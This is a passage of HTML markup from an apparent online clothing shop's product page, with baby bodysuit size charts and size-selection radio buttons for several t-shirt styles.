<td class="border p-2">24M</td>
<td class="border p-2">32-34in in</td>
<td class="border p-2">25-27lbs</td>
<td class="border p-2">18-24M</td>
</tr>
</tbody>
</table>
&nbsp;

</div></div></div>
	<div id="text-1588961678" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-1588961678 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750eb50.88672487"
	data-logic="{&quot;element&quot;:&quot;6930745750eb50.88672487&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-headerbaby-bodysuit-only-eu-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tcwidth-100"><p class="product-size"><span class="tm-epo-required">*</span>Size</p> <a class="size-guide" href="#baby-bodysuit-only-eu-div"><span><img src="https://cdn.tshirtsa.com/wp-content/uploads/2023/06/measure.png"></span><span>Size Guide</span></a>&nbsp;</span><div id="baby-bodysuit-only-eu-div" class="lightbox-by-id lightbox-content lightbox-white mfp-hide" style="max-width:600px ;padding:10px"><div class="tc-cell tc-width100 tm-element-description tm-description tm-tip-html"><p><div class="row row-collapse row-full-width size-guide-block"  id="row-505760151">


	<div id="col-2096154744" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h2>Baby Bodysuit - Only EU</h2>

		<div class="tabbed-content">
			
			<ul class="nav nav-pills nav-uppercase nav-size-normal nav-center" role="tablist"><li id="tab-centimeters" class="tab active has-icon" role="presentation"><a href="#tab_centimeters" role="tab" aria-selected="true" aria-controls="tab_centimeters"><span>Centimeters</span></a></li>
<li id="tab-inches" class="tab has-icon" role="presentation"><a href="#tab_inches" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_inches"><span>Inches</span></a></li></ul><div class="tab-panels"><div id="tab_centimeters" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-centimeters">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">38 cm</td>
<td class="border p-2">20 cm</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">40 cm</td>
<td class="border p-2">22 cm</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">42 cm</td>
<td class="border p-2">24 cm</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">44 cm</td>
<td class="border p-2">26 cm</td>
</tr>
</tbody>
</table>
</div>
<div id="tab_inches" class="panel entry-content" role="tabpanel" aria-labelledby="tab-inches">

&nbsp;
<table class="w-full table-auto text-center border-collapse border">
<thead>
<tr>
<th class="border p-2">Size</th>
<th class="border p-2">Chest Width</th>
<th class="border p-2">Shirt Length</th>
</tr>
</thead>
<tbody>
<tr>
<td class="border p-2">3M</td>
<td class="border p-2">14.96 in</td>
<td class="border p-2">7.87 in</td>
</tr>
<tr>
<td class="border p-2">6M</td>
<td class="border p-2">15.75 in</td>
<td class="border p-2">8.66 in</td>
</tr>
<tr>
<td class="border p-2">9M</td>
<td class="border p-2">16.54 in</td>
<td class="border p-2">9.45 in</td>
</tr>
<tr>
<td class="border p-2">12M</td>
<td class="border p-2">17.32 in</td>
<td class="border p-2">10.24 in</td>
</tr>
</tbody>
</table>
&nbsp;

&nbsp;

</div></div></div>
	<div id="text-887885151" class="text">
		

Note: Allow for a tolerance level of 2 inch
		
<style>
#text-887885151 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div></p></div></div>	</div>
	</div>
</div>

<div data-uniqid="6930745750e831.50456060"
	data-logic="{&quot;element&quot;:&quot;6930745750e831.50456060&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Men&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_24 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_0_246693ff47317f46">
	<input type="radio" id="tmcp_choice_24_0_246693ff47317f46" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_1_247693ff47318138">
	<input type="radio" id="tmcp_choice_24_1_247693ff47318138" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_2_248693ff473182ed">
	<input type="radio" id="tmcp_choice_24_2_248693ff473182ed" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_3_249693ff47318488">
	<input type="radio" id="tmcp_choice_24_3_249693ff47318488" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_4_250693ff473185ff">
	<input type="radio" id="tmcp_choice_24_4_250693ff473185ff" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_5_251693ff47318772">
	<input type="radio" id="tmcp_choice_24_5_251693ff47318772" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_6_252693ff47318922">
	<input type="radio" id="tmcp_choice_24_6_252693ff47318922" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_24_7_253693ff47318b1b">
	<input type="radio" id="tmcp_choice_24_7_253693ff47318b1b" name="tmcp_radio_24" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e848.84079997"
	data-logic="{&quot;element&quot;:&quot;6930745750e848.84079997&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;},{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Unisex%20Washed%20T-shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;2&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_25 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_0_254693ff47318e7a">
	<input type="radio" id="tmcp_choice_25_0_254693ff47318e7a" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_1_255693ff473190a0">
	<input type="radio" id="tmcp_choice_25_1_255693ff473190a0" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_2_256693ff47319269">
	<input type="radio" id="tmcp_choice_25_2_256693ff47319269" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_3_257693ff47319441">
	<input type="radio" id="tmcp_choice_25_3_257693ff47319441" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_4_258693ff47319615">
	<input type="radio" id="tmcp_choice_25_4_258693ff47319615" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_5_259693ff47319818">
	<input type="radio" id="tmcp_choice_25_5_259693ff47319818" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_6_260693ff47319a31">
	<input type="radio" id="tmcp_choice_25_6_260693ff47319a31" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_25_7_261693ff47319bbe">
	<input type="radio" id="tmcp_choice_25_7_261693ff47319bbe" name="tmcp_radio_25" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5XL_7"><span class="tc-label-wrap"><span class="tc-label tm-label">5XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e858.56281043"
	data-logic="{&quot;element&quot;:&quot;6930745750e858.56281043&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Men&#039;s%20Long%20Sleeved&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_26 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_0_262693ff47319ebc">
	<input type="radio" id="tmcp_choice_26_0_262693ff47319ebc" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_1_263693ff4731a0a2">
	<input type="radio" id="tmcp_choice_26_1_263693ff4731a0a2" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_2_264693ff4731a2c9">
	<input type="radio" id="tmcp_choice_26_2_264693ff4731a2c9" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_3_265693ff4731a516">
	<input type="radio" id="tmcp_choice_26_3_265693ff4731a516" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_4_266693ff4731a75c">
	<input type="radio" id="tmcp_choice_26_4_266693ff4731a75c" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_26_5_267693ff4731a9a7">
	<input type="radio" id="tmcp_choice_26_5_267693ff4731a9a7" name="tmcp_radio_26" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e865.51668721"
	data-logic="{&quot;element&quot;:&quot;6930745750e865.51668721&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Classic%20Women&#039;s%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-original-rules="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;2&quot;],&quot;4XL_6&quot;:[&quot;2&quot;],&quot;5XL_7&quot;:[&quot;3&quot;]}"
		data-rulestype="{&quot;S_0&quot;:[&quot;&quot;],&quot;M_1&quot;:[&quot;&quot;],&quot;L_2&quot;:[&quot;&quot;],&quot;XL_3&quot;:[&quot;&quot;],&quot;2XL_4&quot;:[&quot;&quot;],&quot;3XL_5&quot;:[&quot;&quot;],&quot;4XL_6&quot;:[&quot;&quot;],&quot;5XL_7&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_27 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_0_268693ff4731ad1d">
	<input type="radio" id="tmcp_choice_27_0_268693ff4731ad1d" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="S_0"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_1_269693ff4731aeaa">
	<input type="radio" id="tmcp_choice_27_1_269693ff4731aeaa" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_2_270693ff4731b068">
	<input type="radio" id="tmcp_choice_27_2_270693ff4731b068" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_2"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_3_271693ff4731b287">
	<input type="radio" id="tmcp_choice_27_3_271693ff4731b287" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_3"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_4_272693ff4731b481">
	<input type="radio" id="tmcp_choice_27_4_272693ff4731b481" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="2XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">2XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_5_273693ff4731b611">
	<input type="radio" id="tmcp_choice_27_5_273693ff4731b611" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3XL_5"><span class="tc-label-wrap"><span class="tc-label tm-label">3XL</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_27_6_274693ff4731b76a">
	<input type="radio" id="tmcp_choice_27_6_274693ff4731b76a" name="tmcp_radio_27" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;2&quot;]" data-original-rules="[&quot;2&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4XL_6"><span class="tc-label-wrap"><span class="tc-label tm-label">4XL</span></span>	</label>
			</li>
